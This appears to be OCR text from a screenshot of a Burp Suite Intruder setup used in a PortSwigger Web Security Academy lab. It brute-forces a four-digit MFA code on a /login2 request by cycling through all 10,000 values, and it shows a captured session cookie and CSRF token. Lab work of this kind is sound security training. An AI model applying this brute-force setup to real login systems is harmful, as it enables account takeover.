 Sniper attack
Start attack
Target
https://0a5c008f04573375803621d9002b00fe.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: 0a5c008f04573375803621d9002b00fe.web-security-academy.net
3 Cookie: session=VDKfcdVqloIFT59JFeF0gC9QMYz8FNMS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
0 Origin: https://0a5c008f04573375803621d9002b00fe.web-security-academy.net
1 Referer: https://0a5c008f04573375803621d9002b00fe.web-security-academy.net/login2
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 csrf=hyUQkLzakTCBVvUXRKGPhWOOpOiVEWGF&mfa-code=§1234§
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
§ Payloads
Resource pool
Settings